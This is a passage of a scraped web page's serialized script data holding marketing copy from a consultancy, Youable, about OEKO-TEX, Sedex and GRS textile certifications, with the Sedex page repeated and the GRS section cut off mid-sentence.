aria-level=\"1\"\u003e\u003cstrong\u003eHealth and Safety Assurance\u003c/strong\u003e: OEKO-TEX Certification provides consumers with the assurance that the textiles they purchase are safe and free from harmful substances that could pose health risks.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsumer Confidence\u003c/strong\u003e: With increasing awareness of the chemicals used in textiles, consumers are more likely to trust products with OEKO-TEX Certification, knowing that they have been thoroughly tested for safety.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMarket Access\u003c/strong\u003e: OEKO-TEX certification can help businesses meet international regulations and requirements, expanding market access and increasing competitiveness.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSustainability and Environmental Responsibility\u003c/strong\u003e: Achieving OEKO-TEX Certification demonstrates a company’s commitment to environmentally responsible production practices, helping to protect the planet while meeting consumer demand for sustainable products.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eBrand Reputation\u003c/strong\u003e: OEKO-TEX Certification enhances your brand’s reputation as a leader in product safety and sustainability. It can also help your business stand out in a crowded market, attracting consumers who prioritize health, safety, and environmental responsibility.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Us for OEKO-TEX Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt Youable, we offer expert guidance throughout the OEKO-TEX certification process, ensuring your business meets all necessary requirements for certification. Here's why companies choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eComprehensive Support\u003c/strong\u003e: Our team provides step-by-step guidance, from initial application to final certification, ensuring your product meets OEKO-TEX standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We offer customized solutions based on your specific product and business needs, helping you navigate the certification process efficiently.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eClear and Transparent Pricing\u003c/strong\u003e: We provide clear pricing for OEKO-TEX certification, so you know exactly what to expect at every step of the process.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Compliance Assistance\u003c/strong\u003e: Our support continues even after certification, helping your business maintain compliance and uphold the highest standards of safety and sustainability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eStart Your OEKO-TEX Certification Journey Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact us today to begin your journey toward OEKO-TEX certification. Our expert team is ready to guide you through the certification process, ensuring your product is safe, sustainable, and of the highest quality.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGOTS Certification for Organic Textiles\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOrganic Content Standard (OCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGlobal Recycled Standard (GRS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRecycled Claim Standard (RCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eBusiness Social Compliance Initiative (BSCI)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSupplier Ethical Data Exchange (Sedex)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eWorldwide Responsible Accredited Production (WRAP)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eForest Stewardship Council (FSC)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eHiGG Index\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"29:T28fb,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eSedex certification is an internationally recognized standard that helps companies demonstrate their commitment to ethical and sustainable business practices. As consumers and businesses increasingly prioritize corporate social responsibility (CSR), Sedex certification provides a clear pathway to showcase your dedication to high standards of worker rights, environmental sustainability, and ethical sourcing. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhether you're in retail, manufacturing, or wholesale, Sedex certification sets your company apart by ensuring that your supply chain adheres to responsible, fair, and transparent practices.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is Sedex Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eSedex certification is an internationally recognized standard that helps businesses ensure ethical practices within their supply chains. It provides a platform for companies to assess and improve the social, environmental, and ethical performance of their suppliers. This certification demonstrates a commitment to high standards regarding worker rights, environmental sustainability, and fair business practices.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eBy achieving Sedex certification, companies show that they are dedicated to upholding international labor standards, ensuring safe working conditions, and eliminating unethical practices like child and forced labor within their supply chains.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWhy is Sedex Certification Important?\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eSedex certification is crucial for businesses aiming to build trust with consumers, suppliers, and regulators. It’s a clear indication that your company values transparency, sustainability, and ethical business practices. In today’s competitive market, consumers are increasingly choosing companies that demonstrate responsibility in their supply chains, and Sedex certification can give your business the edge it needs.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eKey benefits include\u003c/strong\u003e:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eBuilding Trust with Consumers:\u003c/strong\u003e Sedex certification signals to consumers that your business prioritizes ethical practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhancing Supplier Relationships:\u003c/strong\u003e It strengthens relationships with suppliers who share your commitment to ethical standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompliance and Competitive Advantage:\u003c/strong\u003e Sedex certification ensures that your business stays compliant with industry regulations and stands out in the global marketplace.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Requirements for Sedex Certification\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/Sedex_Certification_Ensure_Ethical_Sourcing_and_Responsible_Supply_Chain_Practices_Small_1_3e75b1e60e.jpg\" alt=\"Sedex Certification Ensure Ethical Sourcing and Responsible Supply Chain Practices - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eTo obtain Sedex certification, your business must meet several essential requirements that focus on labor, health and safety, environmental sustainability, and ethical sourcing. These include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLabor Rights Compliance:\u003c/strong\u003e Ensure that workers in your supply chain receive fair wages, work in safe conditions, and are not subjected to child or forced labor.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eHealth and Safety Standards:\u003c/strong\u003e Maintain safe working conditions, provide necessary protective equipment, and ensure compliance with health and safety regulations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eNon-Discrimination Practices:\u003c/strong\u003e Ensure all workers are treated equally, regardless of gender, race, religion, or disability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnvironmental Responsibility:\u003c/strong\u003e Implement sustainable practices to minimize your environmental footprint and promote responsible sourcing.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eFair Working Hours:\u003c/strong\u003e Comply with legal working hours, avoid excessive overtime, and provide fair compensation for extra hours worked.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEliminate Child and Forced Labor:\u003c/strong\u003e Guarantee that no child labor or forced labor is used within your supply chain.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eMeeting these requirements helps your business achieve Sedex certification and demonstrate its commitment to responsible practices.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eThe Process of Obtaining Sedex Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe Sedex certification process involves several stages to ensure your company meets the required standards. Here’s a step-by-step guide:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Assessment:\u003c/strong\u003e Start by reviewing your business’s current supply chain practices to identify areas for improvement.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSupplier Engagement:\u003c/strong\u003e If you work with suppliers, ensure they are on board and committed to Sedex standards. This includes making them aware of the ethical and social requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSelf-Assessment:\u003c/strong\u003e Conduct a self-assessment to evaluate where your company stands in relation to Sedex’s requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSedex Audit:\u003c/strong\u003e After preparation, an accredited third-party auditor will assess your business’s practices and ensure they align with Sedex’s standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Decision:\u003c/strong\u003e Once the audit is complete, the certification body will determine whether your company meets the required standards. If successful, your business will receive the Sedex certification.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Monitoring:\u003c/strong\u003e Sedex certification requires continuous monitoring to ensure your business maintains compliance with ethical standards. This may include periodic audits.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eSedex Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe cost of obtaining Sedex certification varies depending on the size and complexity of your business, as well as the scope of your supply chain. Generally, small to medium-sized businesses can expect to pay between $1,500 and $7,000. Larger companies with more complex supply chains may face higher costs.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eFactors influencing the total cost include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAudit Fees:\u003c/strong\u003e The fees for the third-party audit will depend on the size of your company and the number of suppliers involved.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsultation Fees:\u003c/strong\u003e If you need external consultants to help with Sedex certification preparation, this will add to the overall cost.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTraining Fees:\u003c/strong\u003e Educating your staff and suppliers on Sedex standards and compliance may also incur additional fees.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eDespite the costs, Sedex certification is an investment that enhances your company’s reputation, builds trust with consumers, and positions your business as a leader in responsible sourcing.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eThe Benefits of Sedex Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eSedex certification offers a wide range of benefits that can help your business thrive:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eBuild Consumer Trust:\u003c/strong\u003e Certification demonstrates your commitment to ethical practices, which resonates with consumers who prioritize social responsibility.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImprove Supplier Relationships:\u003c/strong\u003e It strengthens your relationship with ethical suppliers, creating a more transparent and efficient supply chain.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGain a Competitive Advantage:\u003c/strong\u003e As more consumers demand responsible business practices, Sedex certification helps your company stand out in the marketplace.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompliance with Regulations:\u003c/strong\u003e Many international retailers require Sedex certification from their suppliers. Achieving certification ensures you meet these industry standards and regulatory requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for Sedex Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eYouable\u003c/strong\u003e is your trusted partner for obtaining Sedex certification. Here’s why businesses choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Guidance:\u003c/strong\u003e Our experienced team will guide you through every step of the Sedex certification process, ensuring your company meets all necessary requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions:\u003c/strong\u003e We offer customized services that fit the unique needs of your organization and supply chain, helping you achieve Sedex certification efficiently.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eClear and Transparent Pricing:\u003c/strong\u003e We provide upfront pricing for Sedex certification costs, ensuring that you know exactly what to expect.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support:\u003c/strong\u003e After certification, we continue to support your business, helping you maintain compliance and improve your supply chain practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eGet Started with Sedex Certification Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact Youable today to begin your journey toward obtaining Sedex certification. Our expert team is here to help you improve your supply chain practices, enhance your brand’s reputation, and position your company as a leader in corporate social responsibility.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGOTS Certification for Organic Textiles\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOrganic Content Standard (OCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGlobal Recycled Standard (GRS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRecycled Claim Standard (RCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eBusiness Social Compliance Initiative (BSCI)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eWorldwide Responsible Accredited Production (WRAP)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eForest Stewardship Council (FSC)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOEKO-Tex Certification\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eHiGG Index\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"2a:T28fb,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eSedex certification is an internationally recognized standard that helps companies demonstrate their commitment to ethical and sustainable business practices. As consumers and businesses increasingly prioritize corporate social responsibility (CSR), Sedex certification provides a clear pathway to showcase your dedication to high standards of worker rights, environmental sustainability, and ethical sourcing. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhether you're in retail, manufacturing, or wholesale, Sedex certification sets your company apart by ensuring that your supply chain adheres to responsible, fair, and transparent practices.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is Sedex Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eSedex certification is an internationally recognized standard that helps businesses ensure ethical practices within their supply chains. It provides a platform for companies to assess and improve the social, environmental, and ethical performance of their suppliers. This certification demonstrates a commitment to high standards regarding worker rights, environmental sustainability, and fair business practices.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eBy achieving Sedex certification, companies show that they are dedicated to upholding international labor standards, ensuring safe working conditions, and eliminating unethical practices like child and forced labor within their supply chains.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWhy is Sedex Certification Important?\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eSedex certification is crucial for businesses aiming to build trust with consumers, suppliers, and regulators. It’s a clear indication that your company values transparency, sustainability, and ethical business practices. In today’s competitive market, consumers are increasingly choosing companies that demonstrate responsibility in their supply chains, and Sedex certification can give your business the edge it needs.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eKey benefits include\u003c/strong\u003e:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eBuilding Trust with Consumers:\u003c/strong\u003e Sedex certification signals to consumers that your business prioritizes ethical practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhancing Supplier Relationships:\u003c/strong\u003e It strengthens relationships with suppliers who share your commitment to ethical standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompliance and Competitive Advantage:\u003c/strong\u003e Sedex certification ensures that your business stays compliant with industry regulations and stands out in the global marketplace.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Requirements for Sedex Certification\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/Sedex_Certification_Ensure_Ethical_Sourcing_and_Responsible_Supply_Chain_Practices_Small_1_3e75b1e60e.jpg\" alt=\"Sedex Certification Ensure Ethical Sourcing and Responsible Supply Chain Practices - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eTo obtain Sedex certification, your business must meet several essential requirements that focus on labor, health and safety, environmental sustainability, and ethical sourcing. These include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLabor Rights Compliance:\u003c/strong\u003e Ensure that workers in your supply chain receive fair wages, work in safe conditions, and are not subjected to child or forced labor.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eHealth and Safety Standards:\u003c/strong\u003e Maintain safe working conditions, provide necessary protective equipment, and ensure compliance with health and safety regulations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eNon-Discrimination Practices:\u003c/strong\u003e Ensure all workers are treated equally, regardless of gender, race, religion, or disability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnvironmental Responsibility:\u003c/strong\u003e Implement sustainable practices to minimize your environmental footprint and promote responsible sourcing.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eFair Working Hours:\u003c/strong\u003e Comply with legal working hours, avoid excessive overtime, and provide fair compensation for extra hours worked.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEliminate Child and Forced Labor:\u003c/strong\u003e Guarantee that no child labor or forced labor is used within your supply chain.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eMeeting these requirements helps your business achieve Sedex certification and demonstrate its commitment to responsible practices.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eThe Process of Obtaining Sedex Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe Sedex certification process involves several stages to ensure your company meets the required standards. Here’s a step-by-step guide:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Assessment:\u003c/strong\u003e Start by reviewing your business’s current supply chain practices to identify areas for improvement.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSupplier Engagement:\u003c/strong\u003e If you work with suppliers, ensure they are on board and committed to Sedex standards. This includes making them aware of the ethical and social requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSelf-Assessment:\u003c/strong\u003e Conduct a self-assessment to evaluate where your company stands in relation to Sedex’s requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSedex Audit:\u003c/strong\u003e After preparation, an accredited third-party auditor will assess your business’s practices and ensure they align with Sedex’s standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Decision:\u003c/strong\u003e Once the audit is complete, the certification body will determine whether your company meets the required standards. If successful, your business will receive the Sedex certification.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Monitoring:\u003c/strong\u003e Sedex certification requires continuous monitoring to ensure your business maintains compliance with ethical standards. This may include periodic audits.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eSedex Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe cost of obtaining Sedex certification varies depending on the size and complexity of your business, as well as the scope of your supply chain. Generally, small to medium-sized businesses can expect to pay between $1,500 and $7,000. Larger companies with more complex supply chains may face higher costs.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eFactors influencing the total cost include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAudit Fees:\u003c/strong\u003e The fees for the third-party audit will depend on the size of your company and the number of suppliers involved.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsultation Fees:\u003c/strong\u003e If you need external consultants to help with Sedex certification preparation, this will add to the overall cost.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTraining Fees:\u003c/strong\u003e Educating your staff and suppliers on Sedex standards and compliance may also incur additional fees.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eDespite the costs, Sedex certification is an investment that enhances your company’s reputation, builds trust with consumers, and positions your business as a leader in responsible sourcing.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eThe Benefits of Sedex Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eSedex certification offers a wide range of benefits that can help your business thrive:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eBuild Consumer Trust:\u003c/strong\u003e Certification demonstrates your commitment to ethical practices, which resonates with consumers who prioritize social responsibility.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImprove Supplier Relationships:\u003c/strong\u003e It strengthens your relationship with ethical suppliers, creating a more transparent and efficient supply chain.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGain a Competitive Advantage:\u003c/strong\u003e As more consumers demand responsible business practices, Sedex certification helps your company stand out in the marketplace.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompliance with Regulations:\u003c/strong\u003e Many international retailers require Sedex certification from their suppliers. Achieving certification ensures you meet these industry standards and regulatory requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for Sedex Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eYouable\u003c/strong\u003e is your trusted partner for obtaining Sedex certification. Here’s why businesses choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Guidance:\u003c/strong\u003e Our experienced team will guide you through every step of the Sedex certification process, ensuring your company meets all necessary requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions:\u003c/strong\u003e We offer customized services that fit the unique needs of your organization and supply chain, helping you achieve Sedex certification efficiently.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eClear and Transparent Pricing:\u003c/strong\u003e We provide upfront pricing for Sedex certification costs, ensuring that you know exactly what to expect.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support:\u003c/strong\u003e After certification, we continue to support your business, helping you maintain compliance and improve your supply chain practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eGet Started with Sedex Certification Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact Youable today to begin your journey toward obtaining Sedex certification. Our expert team is here to help you improve your supply chain practices, enhance your brand’s reputation, and position your company as a leader in corporate social responsibility.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGOTS Certification for Organic Textiles\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOrganic Content Standard (OCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGlobal Recycled Standard (GRS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRecycled Claim Standard (RCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eBusiness Social Compliance Initiative (BSCI)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eWorldwide Responsible Accredited Production (WRAP)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eForest Stewardship Council (FSC)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOEKO-Tex Certification\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eHiGG Index\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"2b:T2f76,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eFor businesses in the textile, fashion, and manufacturing industries looking to demonstrate their commitment to sustainability require GRS certification (Global Recycled Standard). By obtaining \u003cstrong\u003eGRS certification\u003c/strong\u003e, companies can prove that their products are made from recycled materials and meet high standards for environmental and social responsibility. This certification is crucial for businesses aiming to meet growing consumer demand for sustainable products and align with global environmental goals.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is GRS Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt its core, \u003cstrong\u003eGRS certification\u003c/strong\u003e is a comprehensive certification standard that verifies that a product contains recycled content, manufactured through ethical, sustainable practices. Unlike other certifications that focus solely on recycled content, GRS certification takes it a step further by ensuring that the entire supply chain adheres to environmental, social, and chemical safety standards. This level of thoroughness ensures that your product is truly sustainable, from the first recycled material to the final product that reaches your consumer.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhen a product is awarded the \u003cstrong\u003eGRS 